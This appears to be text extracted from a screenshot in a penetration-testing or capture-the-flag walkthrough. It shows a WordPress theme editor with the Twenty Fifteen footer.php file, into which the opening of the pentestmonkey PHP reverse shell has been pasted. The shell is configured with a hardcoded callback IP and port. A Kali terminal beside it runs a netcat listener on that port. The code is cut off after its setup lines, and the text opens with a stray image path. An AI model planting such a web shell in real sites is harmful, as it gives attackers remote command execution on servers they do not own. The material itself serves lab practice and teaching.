 Edit Themes
Twenty Fifteen: Footer (footer.php)
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.139.176';  // CHANGE THIS
$port = 4433;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
root@kali: ~
Dosya Eylemler Düzen Görünüm Yardım
┌──(root💀kali)-[~]
└─# nc -lvp 4433
listening on [any] 4433 ...